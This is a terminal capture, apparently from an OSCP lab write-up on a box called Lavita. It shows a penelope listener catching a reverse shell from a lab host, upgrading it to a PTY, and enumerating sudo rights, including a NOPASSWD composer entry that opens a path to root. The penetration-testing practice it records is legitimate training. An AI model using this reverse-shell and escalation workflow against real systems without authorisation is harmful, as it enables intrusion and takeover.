 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/Linux/Lavita]
└─$ ~/Tools/PENTEST_and_Red/ReverseShell/penelope/penelope.py -p 443
[+] Listening for reverse shells on 0.0.0.0:443 → 127.0.0.1 • 192.168.11.25 • 172.17.0.1 • 172.18.0.1 • 192.168
.45.186
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from debian~192.168.147.38-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/sessions/debian~192.168.147.38-Linux-x86_64/2025_12_17-23_46_03-675.log 📜
skunk@debian:~$ id
uid=1001(skunk) gid=1001(skunk) groups=1001(skunk),27(sudo),33(www-data)
skunk@debian:~$ sudo -l
Matching Defaults entries for skunk on debian:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User skunk may run the following commands on debian:
    (ALL : ALL) ALL
    (root) NOPASSWD: /usr/bin/composer --working-dir\=/var/www/html/lavita *